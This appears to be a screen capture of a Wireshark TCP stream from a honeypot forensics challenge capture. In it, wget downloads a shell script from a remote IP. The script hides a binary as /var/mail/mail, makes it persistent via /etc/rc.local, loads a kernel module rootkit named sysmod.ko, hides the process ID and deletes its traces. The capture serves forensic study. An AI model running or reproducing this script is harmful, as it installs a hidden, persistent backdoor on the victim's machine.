 Wireshark · Follow TCP Stream (tcp.stream eq 56) · hp_challenge.pcap
GET /d/3 HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 23.20.23.147
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 28 Jul 2012 21:20:28 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
13b
#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3
0
Packet 2025. 1 client pkt, 2 server pkts, 1 turn. Click to select.
Entire conversation (677 bytes) Show data as ASCII Stream 56
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help